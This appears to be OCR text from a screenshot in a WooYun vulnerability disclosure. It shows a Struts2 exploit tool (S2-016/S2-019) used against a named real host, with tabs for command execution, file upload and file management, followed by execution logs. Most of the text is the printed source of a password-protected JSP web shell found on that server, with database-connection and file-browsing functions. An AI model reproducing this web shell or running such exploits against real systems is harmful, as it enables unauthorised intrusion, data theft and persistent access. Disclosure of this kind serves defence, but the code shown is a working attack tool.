 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://oa.eastall.com/m1/login.do?message=Login.nouser
漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: /opt/EMobile/webapps/m1/bak.jsp 执 行
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r
[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date
(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l
[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
命令执行完毕........----2016/1/5 22:25:01
正在执行命令中,请稍等片刻........----2016/1/5 22:25:27
命令执行完毕........----2016/1/5 22:25:27
正在执行命令中,请稍等片刻........----2016/1/5 22:25:33
命令执行完毕........----2016/1/5 22:25:33
www.wooyun.org